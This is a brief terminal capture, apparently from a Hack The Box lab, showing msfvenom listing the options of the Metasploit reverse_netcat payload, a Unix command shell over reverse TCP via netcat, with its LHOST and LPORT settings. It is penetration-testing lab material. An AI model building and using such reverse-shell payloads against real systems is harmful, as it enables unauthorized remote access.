 kali@kali:~/htb/sense$ msfvenom -p cmd/unix/reverse_netcat --list-options
Options for payload/cmd/unix/reverse_netcat:
=========================
Name: Unix Command Shell, Reverse TCP (via netcat)
Module: payload/cmd/unix/reverse_netcat
Platform: Unix
Arch: cmd
Needs Admin: No
Total size: 78
Rank: Normal
Provided by:
m-1-k-3
egypt <egypt@metasploit.com>
juan vazquez <juan.vazquez@metasploit.com>
Basic options:
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port